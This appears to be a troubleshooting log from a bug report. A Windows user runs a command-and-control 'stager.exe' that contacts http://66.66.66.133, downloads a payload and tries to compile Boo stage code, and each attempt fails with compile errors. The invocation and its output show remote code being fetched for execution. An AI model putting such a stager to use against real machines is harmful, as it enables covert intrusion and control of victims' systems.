 Invite de commandes
C:\Users\user>Downloads\stager.exe 15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8 bd23f2bca7c0a3024704669edb6a6205e6dbecfafa61e6286528230f74828b21 http://66.66.66.
133:80
[*] Found info in embedded resources:
- GUID: 00000000-0000-0000-0000-000000000000
- PSK: @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
- URLS: ####BEGIN_URLS_SECTION####loremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsuml
oremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumlore
mipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremip
sumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsumloremipsum
loremipsumloremipsumloremipsum####END_URLS_SECTION####
[+] URLS: http://66.66.66.133:80
[*] Attempting HTTP POST to http://66.66.66.133/15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8
[-] Attempt #1
[*] Attempting HTTP GET to http://66.66.66.133/15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8
[-] Attempt #1
[*] Downloaded 569104 bytes
[-] 'Boo.Lang.Compiler.dll' was required...
[+] 'Boo.Lang.Compiler.dll' loaded...
[-] 'Boo.Lang.dll' was required...
[+] 'Boo.Lang.dll' loaded...
[*] Compiling Stage Code
[-] 'Boo.Lang.dll' was required...
[+] 'Boo.Lang.dll' loaded...
[-] 'Boo.Lang.Extensions.dll' was required...
[+] 'Boo.Lang.Extensions.dll' loaded...
[-] 'Boo.Lang.Parser.dll' was required...
[+] 'Boo.Lang.Parser.dll' loaded...
[-] 'Boo.Lang.Compiler.dll' was required...
[+] 'Boo.Lang.Compiler.dll' loaded...
[-] 'System.dll' was required...
[+] 'System.dll' loaded...
[-] 'System.Core.dll' was required...
[+] 'System.Core.dll' loaded...
[-] 'System.Web.Extensions.dll' was required...
[+] 'System.Web.Extensions.dll' loaded...
[-] 'Boo.Lang.Parser.dll' was required...
[+] 'Boo.Lang.Parser.dll' loaded...
[-] 'Microsoft.VisualBasic.Devices.dll' was required...
[-] 'Microsoft.VisualBasic.dll' was required...
[+] 'Microsoft.VisualBasic.dll' loaded...
[-] Error(s) compiling script, this probably means your Boo script has bugs
Stage.boo(146,35): BCE0022: Cannot convert 'Boo.Lang.List' to 'Boo.Lang.List'.
Stage.boo(570,27): BCE0022: Cannot convert 'Boo.Lang.List' to 'Boo.Lang.List'.
Stage.boo(571,31): BCE0022: Cannot convert 'Boo.Lang.List' to 'Boo.Lang.List'.
[*] Attempting HTTP POST to http://66.66.66.133/15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8
[-] Attempt #1
[*] Attempting HTTP GET to http://66.66.66.133/15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8
[-] Attempt #1
[*] Downloaded 569104 bytes
[*] Compiling Stage Code
[-] Error(s) compiling script, this probably means your Boo script has bugs
Stage.boo(146,35): BCE0022: Cannot convert 'Boo.Lang.List' to 'Boo.Lang.List'.
Stage.boo(570,27): BCE0022: Cannot convert 'Boo.Lang.List' to 'Boo.Lang.List'.
Stage.boo(571,31): BCE0022: Cannot convert 'Boo.Lang.List' to 'Boo.Lang.List'.
[*] Attempting HTTP POST to http://66.66.66.133/15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8
[-] Attempt #1
[*] Attempting HTTP GET to http://66.66.66.133/15a9dbbf-04ed-433e-af0d-d0ff4e7a0dc8
[-] Attempt #1
[*] Downloaded 569104 bytes
[*] Compiling Stage Code
[-] Error(s) compiling script, this probably means your Boo script has bugs